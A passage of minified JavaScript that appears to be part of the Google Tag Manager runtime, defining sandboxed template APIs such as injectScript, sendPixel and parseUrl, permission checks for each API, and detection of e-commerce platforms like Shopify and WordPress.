QP(a,b,c):PP(A.body,Xc(a),b,c)()}else w.setTimeout(function(){OP(a,b,c,d,e,f)})};NP.J="internal.injectHtml";var RP={};var SP=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Nc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Uc(g[h]);g.push=function(l){Uc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Uc(g[h]);e[f]=null},b)):Nc(a,c,d,b)};
function TP(a,b,c,d){if(!(Dh(a)&&Ah(b)&&Ah(c)&&Eh(d)))throw H(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.K;SP(a,void 0,function(){b&&b.Ob(e)},function(){c&&c.Ob(e)},RP,d);}var UP={dl:1,id:1},VP={};
function WP(a,b,c,d){}P(160)?WP.publicName="injectScript":TP.publicName="injectScript";WP.J="internal.injectScript";function XP(){var a=!1;a=!!Fm["5"];return a}XP.J="internal.isAutoPiiEligible";function YP(a){var b=!0;return b}YP.publicName="isConsentGranted";function ZP(a){var b=!1;return b}ZP.J="internal.isDebugMode";function $P(){return Om()}$P.J="internal.isDmaRegion";function aQ(){return vA}aQ.J="internal.isDomReady";function bQ(a){var b=!1;return b}bQ.J="internal.isEntityInfrastructure";function cQ(a){var b=!1;if(!Ih(a))throw H(this.getName(),["number"],[a]);b=P(a);return b}cQ.J="internal.isFeatureEnabled";function dQ(){var a=!1;return a}dQ.J="internal.isFpfe";function eQ(){var a=!1;return a}eQ.J="internal.isGcpConversion";function fQ(){var a=!1;return a}fQ.J="internal.isLandingPage";function gQ(){var a=!1;return a}gQ.J="internal.isOgt";function hQ(){var a;return a}hQ.J="internal.isSafariPcmEligibleBrowser";function iQ(){var a=gi(function(b){gD(this).log("error",b)});a.publicName="JSON";return a};function jQ(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);b=pj(a);return Id(b)}jQ.J="internal.legacyParseUrl";function kQ(){return!1}
var lQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function mQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.K);var c=gD(this);console.log.apply(console,a);WD(c);}mQ.publicName="logToConsole";function nQ(a,b){}nQ.J="internal.mergeRemoteConfig";function oQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}oQ.J="internal.parseCookieValuesFromString";function pQ(a){var b=void 0;if(typeof a!=="string")return;a&&Lb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=pj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=ij(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}pQ.publicName="parseUrl";function qQ(a){}qQ.J="internal.processAsNewEvent";function rQ(a,b,c){var d;return d}rQ.J="internal.pushToDataLayer";function sQ(a){var b=Da.apply(1,arguments),c=!1;return c}sQ.publicName="queryPermission";function tQ(a){var b=this;}tQ.J="internal.queueAdsTransmission";function uQ(a){var b=void 0;return b}uQ.publicName="readAnalyticsStorage";function vQ(){var a="";return a}vQ.publicName="readCharacterSet";function wQ(){return D(19)}wQ.J="internal.readDataLayerName";function xQ(){var a="";return a}xQ.publicName="readTitle";function yQ(a,b){var c=this;}yQ.J="internal.registerCcdCallback";function zQ(a,b){return!0}zQ.J="internal.registerDestination";var AQ=["config","event","get","set"];function BQ(a,b,c){}BQ.J="internal.registerGtagCommandListener";function CQ(a,b){var c=!1;return c}CQ.J="internal.removeDataLayerEventListener";function DQ(a,b){}
DQ.J="internal.removeFormData";function EQ(){}EQ.publicName="resetDataLayer";function FQ(a,b,c){var d=void 0;return d}FQ.J="internal.scrubUrlParams";function GQ(a){}GQ.J="internal.sendAdsHit";function HQ(a,b,c,d){}
HQ.J="internal.sendGtagEvent";function IQ(a,b,c){if(!kf(a)||!Ah(b)||!Ah(c))throw H(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.K;Qc(a,function(){b&&b.Ob(d)},function(){c&&c.Ob(d)});}IQ.publicName="sendPixel";function JQ(a,b){}JQ.J="internal.setAnchorHref";function KQ(a){}KQ.J="internal.setContainerConsentDefaults";function LQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}LQ.publicName="setCookie";function MQ(a){}MQ.J="internal.setCorePlatformServices";function NQ(a,b){}NQ.J="internal.setDataLayerValue";function OQ(a){}OQ.publicName="setDefaultConsentState";function PQ(a,b){}PQ.J="internal.setDelegatedConsentType";function QQ(a,b){}QQ.J="internal.setFormAction";function RQ(a,b,c){c=c===void 0?!1:c;}RQ.J="internal.setInCrossContainerData";function SQ(a,b,c){if(!Dh(a)||!Hh(c))throw H(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Nb(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.K,2),!0;return!1}SQ.publicName="setInWindow";function TQ(a,b,c){}TQ.J="internal.setProductSettingsParameter";function UQ(a,b,c){}UQ.J="internal.setRemoteConfigParameter";function VQ(a,b){}
VQ.J="internal.setTransmissionMode";function WQ(a,b,c,d){var e=this;var f=function(v,x){var y=new cb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var G=Array(y.length),I=0;I<y.length;I++)G[I]=y[I];var M=G.map(function(ca){return String.fromCharCode(ca)}).join("");return w.btoa(M)};if(!Dh(a)||!zh(b)||!Ah(c))throw H(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof cb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.K,g(v,h))},function(v){l.invoke(e.K,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.K,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.K,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.K,f("BrowserNotSupported","This method is not supported in this browser."));}WQ.publicName="sha256";function XQ(a,b,c){}
XQ.J="internal.sortRemoteConfigParameters";function YQ(a){}YQ.J="internal.storeAdsBraidLabels";function ZQ(a,b){var c=void 0;return c}ZQ.J="internal.subscribeToCrossContainerData";function $Q(a){}$Q.J="internal.taskSendAdsHits";var aR={},bR={};aR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=gD(this).Nb();bR[c]&&(b=bR[c].hasOwnProperty("gtm."+a)?bR[c]["gtm."+a]:null);return b};aR.setItem=function(a,b){J(this,"access_template_storage");var c=gD(this).Nb();bR[c]=bR[c]||{};bR[c]["gtm."+a]=b;};
aR.removeItem=function(a){J(this,"access_template_storage");var b=gD(this).Nb();if(!bR[b]||!bR[b].hasOwnProperty("gtm."+a))return;delete bR[b]["gtm."+a];};aR.clear=function(){J(this,"access_template_storage"),delete bR[gD(this).Nb()];};aR.publicName="templateStorage";
aR.resetForTest=function(){for(var a=m(Object.keys(bR)),b=a.next();!b.done;b=a.next())delete bR[b.value]};function cR(a,b){var c=!1;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}cR.J="internal.testRegex";function dR(a){var b;return b};function eR(a,b){}eR.J="internal.trackUsage";function fR(a,b){var c;return c}fR.J="internal.unsubscribeFromCrossContainerData";function gR(a){}gR.publicName="updateConsentState";function hR(a){var b=!1;return b}hR.J="internal.userDataNeedsEncryption";var iR;function jR(a,b,c){iR=iR||new ri;iR.add(a,b,c)}function kR(a,b){var c=iR=iR||new ri;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=rb(b)?Lh(a,b):Mh(a,b)}
function lR(){return function(a){var b;var c=iR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.K.qb();if(e){var f=!1,g=e.Nb();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function mR(){var a=function(c){return void kR(c.J,c)},b=function(c){return void jR(c.publicName,c)};b(aD);b(hD);b(vE);b(xE);b(yE);b(FE);b(HE);b(KF);b(iQ());b(MF);b(fM);b(gM);b(GM);b(HM);b(IM);b(PM);b(IP);b(LP);b(YP);b(mQ);b(pQ);b(sQ);b(uQ);b(vQ);b(xQ);b(IQ);b(LQ);b(OQ);b(SQ);b(WQ);b(aR);b(gR);jR("Math",Qh());jR("Object",pi);jR("TestHelper",xi());jR("assertApi",Nh);jR("assertThat",Oh);jR("decodeUri",Th);jR("decodeUriComponent",Uh);jR("encodeUri",Vh);jR("encodeUriComponent",Wh);jR("fail",ai);jR("generateRandom",
di);jR("getTimestamp",ei);jR("getTimestampMillis",ei);jR("getType",fi);jR("makeInteger",hi);jR("makeNumber",ii);jR("makeString",ji);jR("makeTableMap",ki);jR("mock",ni);jR("mockObject",oi);jR("fromBase64",$L,!("atob"in w));jR("localStorage",lQ,!kQ());jR("toBase64",dR,!("btoa"in w));a($C);a(dD);a(xD);a(JD);a(QD);a(VD);a(kE);a(tE);a(wE);a(zE);a(AE);a(BE);a(CE);a(DE);a(EE);a(GE);a(IE);a(JF);a(LF);a(NF);a(OF);a(PF);a(QF);a(RF);a(dH);a(iH);a(qH);a(rH);a(CH);a(HH);a(MH);a(VH);a($H);a(mI);a(oI);a(CI);a(DI);
a(FI);a(YL);a(ZL);a(aM);a(bM);a(cM);a(dM);a(eM);a(hM);a(iM);a(jM);a(kM);a(lM);a(mM);a(nM);a(oM);a(pM);a(qM);a(rM);a(sM);a(tM);a(uM);a(vM);a(wM);a(yM);a(zM);a(AM);a(BM);a(CM);a(DM);a(EM);a(FM);a(JM);a(KM);a(LM);a(MM);a(NM);a(OM);a(RM);a(FP);a(GP);a(KP);a(NP);a(WP);a(XP);a(ZP);a($P);a(aQ);a(bQ);a(cQ);a(dQ);a(eQ);a(fQ);a(gQ);a(hQ);a(jQ);a(iE);a(nQ);a(oQ);a(qQ);a(rQ);a(tQ);a(wQ);a(yQ);a(zQ);a(BQ);a(CQ);a(DQ);a(FQ);a(GQ);a(HQ);a(JQ);a(KQ);a(MQ);a(NQ);a(PQ);a(QQ);a(RQ);a(TQ);a(UQ);a(VQ);a(XQ);a(YQ);a(ZQ);
a($Q);a(cR);a(eR);a(fR);a(hR);kR("internal.IframingStateSchema",JP());kR("internal.quickHash",ci);P(160)?b(WP):b(TP);return lR()};var YC;
function nR(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;YC=new ef;oR();Pf=XC();var e=YC,f=mR(),g=new Bd("require",f);g.Ua();e.C.C.set("require",g);Xa.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&rg(n,d[l]);try{YC.execute(n),P(120)&&Ck&&n[0]===50&&h.push(n[1])}catch(r){}}P(120)&&(bg=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");cj[q]=["sandboxedScripts"]}pR(b)}function oR(){YC.ed(function(a,b,c){Xn.SANDBOXED_JS_SEMAPHORE=Xn.SANDBOXED_JS_SEMAPHORE||0;Xn.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{Xn.SANDBOXED_JS_SEMAPHORE--}})}function pR(a){a&&zb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");cj[e]=cj[e]||[];cj[e].push(b)}})};function qR(a){MA(HA("developer_id."+a,!0),0,{})};var rR=Array.isArray;function sR(a,b){return td(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function tR(a,b,c){Rc(a,b,c)}
function uR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=jj(pj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function vR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function wR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=vR(b,"parameter","parameterValue");e&&(c=sR(e,c))}return c}function xR(a,b,c){return a===void 0||a===c?b:a}var yR={Ma:{Tj:1,Om:2,Ym:3,Zm:4,bn:5,Lm:6}};yR.Ma[yR.Ma.Tj]="ADOBE_COMMERCE";yR.Ma[yR.Ma.Om]="SQUARESPACE";yR.Ma[yR.Ma.Ym]="WOO_COMMERCE";yR.Ma[yR.Ma.Zm]="WOO_COMMERCE_LEGACY";yR.Ma[yR.Ma.bn]="WORD_PRESS";yR.Ma[yR.Ma.Lm]="SHOPIFY";function zR(a){var b=w;return ij(b.escape(b.atob(a)))}
function AR(){try{if(!P(243))return[];var a=P(430);if(a){var b=hm(dm.Z.zm);if(Array.isArray(b))return b}sr("4");var c=[],d;a:{try{d=!!SF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(yR.Ma.Tj);var e;a:{try{var f=zR("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!SF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(yR.Ma.Om);var g;a:{if(P(425))try{var h=zR("c2hvcGlmeS5jb20="),l=zR("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!SF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(yR.Ma.Lm);var n;a:{try{n=!!SF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(yR.Ma.Zm);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=zR("LndvcmRwcmVzcy5jb20="),
x=zR("Ly9zLncub3Jn");p=v&&x?Mb(r,v)||!!SF('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(yR.Ma.bn);var y;a:{try{y=!!SF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(yR.Ma.Ym);tr("4");vA&&a&&gm(dm.Z.zm,c);return c}catch(z){}return[]};function BR(a,b,c){return Nc(a,b,c,void 0)}function CR(a,b){return jp(a,b||2)}function DR(a,b){w[a]=b}function ER(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var FR={},GR=Pi.N;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},U:function(){return{}}}},Z.__access_template_storage.F="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.F="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},U:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.F="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},U:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.F="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},U:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.F="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},U:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.F="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.F="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.F="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Uc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=CR(K.m.La);g=g!=void 0&&g!==!1;if(P(24)){var h={},l=(h[K.m.ab]=e,h[K.m.wc]=c,h[K.m.Eb]=d,h[K.m.Vb]=f,h[K.m.La]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Hb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.cb]=(n[K.m.Ff]=b.vtp_acceptIncoming,n[K.m.sa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.vd]=b.vtp_urlPosition,n[K.m.Qc]=b.vtp_formDecoration,n)}if(P(243)){var p=AR();p&&p.length>0&&(l[K.m.Fb]={plf:p.join(".")})}var q=Uo(To(So(Ro(Ko(new Jo(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[Q.A.Xb]=GR.Da;HK("",K.m.ma,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||rs())Vt(a,r),Fs(r);fq()!==2?Pt(r):Nt(r);au(["aw","dc"],r);tu(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");Zt(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Gs(xs(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Gs("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=Uo(new Jo(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));TI({D:t});Jy({D:t,cj:!1,Ue:g,Yc:r,Kh:!0});xm=!0;b.vtp_enableUrlPassthrough&&du(["aw","dc","gb"]);fu(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.F="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},U:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.F="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},U:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.F="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(ah(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},U:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.F="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},U:b,hn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.F="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&ph(pj(g))||c==="specific"&&sh(pj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},U:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.F="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},U:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.F="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},U:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.F="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
